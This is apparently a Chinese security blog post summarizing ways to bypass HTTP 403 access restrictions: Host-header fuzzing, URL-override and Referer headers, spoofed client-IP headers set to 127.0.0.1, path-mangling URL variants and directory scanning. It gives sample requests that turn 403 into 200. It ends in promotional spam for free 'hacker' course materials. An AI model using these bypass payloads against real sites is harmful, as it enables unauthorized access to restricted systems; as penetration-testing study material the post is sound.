前言

今天面试问到这个问题了,我大概是知道怎么利用,就是说不太出来…哎还是用文字总结一下吧!

1.端口利用

扫描主机端口,找其它开放web服务的端口,访问其端口,挑软柿子。

2.修改HOST

Host在请求头中的作用:在一般情况下,几个网站可能会部署在同一个服务器上,或者几个 web 系统共享一个服务器,通过host头来指定应该由哪个网站或者web系统来处理用户的请求。

【----帮助网安学习,以下所有学习资料文末免费领!----】

而很多WEB应用通过获取HTTP HOST头来获得当前请求访问的位置,但是很多开发人员并未意识到HTTP HOST头由用户控制,从安全角度来讲,任何用户输入都是认为不安全的。

修改客户端请求头中的 Host 可以通过修改 Host 值修改为子域名或者ip来绕过来进行绕过二级域名;

首先对该目标域名进行子域名收集,整理好子域名资产(host字段同样支持IP地址)。先Fuzz测试跑一遍收集到的子域名,这里使用的是Burp的Intruder功能。若看到一个服务端返回200的状态码,即表面成功找到一个在HOST白名单中的子域名。我们利用firefox插件来修改HOST值,成功绕过访问限制。

3.覆盖请求 URL

尝试使用 X-Original-URL 和 X-Rewrite-URL 标头绕过 Web 服务器的限制。

通过支持 X-Original-URL 和 X-Rewrite-URL 标头,用户可以使用 X-Original-URL 或 X-Rewrite-URL HTTP 请求标头覆盖请求 URL 中的路径,尝试绕过对更高级别的缓存和 Web 服务器的限制

Request

GET /auth/login HTTP/1.1

Response

HTTP/1.1 403 Forbidden

Reqeust

GET / HTTP/1.1

X-Original-URL: /auth/login

Response

HTTP/1.1 200 OK

or

Reqeust

GET / HTTP/1.1

X-Rewrite-URL: /auth/login

Response

HTTP/1.1 200 OK4.Referer 标头绕过

尝试使用 Referer 标头绕过 Web 服务器的限制。

介绍:Referer 请求头包含了当前请求页面的来源页面的地址,即表示当前页面是通过此来源页面里的链接进入的。服务端一般使用 Referer 请求头识别访问来源。

Request

GET /auth/login HTTP/1.1

Host: xxx

Response

HTTP/1.1 403 Forbidden

Reqeust

GET / HTTP/1.1

Host: xxx

ReFerer:https://xxx/auth/login

Response

HTTP/1.1 200 OK

or

Reqeust

GET /auth/login HTTP/1.1

Host: xxx

ReFerer:https://xxx/auth/login

Response

HTTP/1.1 200 OK5.代理 IP

一般开发者会通过 Nginx 代理识别访问端 IP 限制对接口的访问,尝试使用 X-Forwarded-For、X-Forwared-Host 等标头绕过 Web 服务器的限制。

【----帮助网安学习,以下所有学习资料文末免费领!----】

X-Originating-IP: 127.0.0.1

X-Remote-IP: 127.0.0.1

X-Client-IP: 127.0.0.1

X-Forwarded-For: 127.0.0.1

X-Forwared-Host: 127.0.0.1

X-Host: 127.0.0.1

X-Custom-IP-Authorization: 127.0.0.1如:

Request

GET /auth/login HTTP/1.1

Response

HTTP/1.1 401 Unauthorized

Reqeust

GET /auth/login HTTP/1.1

X-Custom-IP-Authorization: 127.0.0.1

Response

HTTP/1.1 200 OK6.扩展名绕过

基于扩展名,用于绕过 403 受限制的目录。

site.com/admin => 403

site.com/admin/ => 200

site.com/admin// => 200

site.com//admin// => 200

site.com/admin/* => 200

site.com/admin/*/ => 200

site.com/admin/. => 200

site.com/admin/./ => 200

site.com/./admin/./ => 200

site.com/admin/./. => 200

site.com/admin/./. => 200

site.com/admin? => 200

site.com/admin?? => 200

site.com/admin??? => 200

site.com/admin..;/ => 200

site.com/admin/..;/ => 200

site.com/%2f/admin => 200

site.com/%2e/admin => 200

site.com/admin%20/ => 200

site.com/admin%09/ => 200

site.com/%20admin%20/ => 2007.扫描的时候

遇到 403 了,上目录扫描工具,扫目录,扫文件(记住,扫描的时候要打开探测403,因为有些网站的目录没有权限访问会显示403,但是在这个目录下面的文件,我们或许能扫描到并访问 )

如何入门学习网络安全【黑客】

【----帮助网安学习,以下所有学习资料文末免费领!----】



> ① 网安学习成长路径思维导图

> ② 60+网安经典常用工具包

> ③ 100+SRC漏洞分析报告

> ④ 150+网安攻防实战技术电子书

> ⑤ 最权威CISSP 认证考试指南+题库

> ⑥ 超1800页CTF实战技巧手册

> ⑦ 最新网安大厂面试题合集(含答案)

> ⑧ APP客户端安全检测指南(安卓+IOS)

大纲

首先要找一份详细的大纲。

学习教程

第一阶段:零基础入门系列教程

该阶段学完即可年薪15w+

第二阶段:技术入门

弱口令与口令爆破

XSS漏洞

CSRF漏洞

SSRF漏洞

XXE漏洞

SQL注入

任意文件操作漏洞

业务逻辑漏洞

该阶段学完年薪25w+

阶段三:高阶提升

反序列化漏洞

RCE

综合靶场实操项目

内网渗透

流量分析

日志分析

恶意代码分析

应急响应

实战训练

该阶段学完即可年薪30w+

CTF比赛视频+题库+答案汇总

实战训练营

面试刷题

最后,我其实要给部分人泼冷水,因为说实话,上面讲到的资料包获取没有任何的门槛。

但是,我觉得很多人拿到了却并不会去学习。

大部分人的问题看似是“如何行动”,其实是“无法开始”。

几乎任何一个领域都是这样,所谓“万事开头难”,绝大多数人都卡在第一步,还没开始就自己把自己淘汰出局了。

如果你真的确信自己喜欢网络安全/黑客技术,马上行动起来,比一切都重要。

资料领取

点击免费领取:

这份完整版的网安学习资料已经上传,朋友们如果需要可以微信扫描下方CSDN官方认证二维码或者点击链接免费领取【保证100%免费】↓↓↓

588

588

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?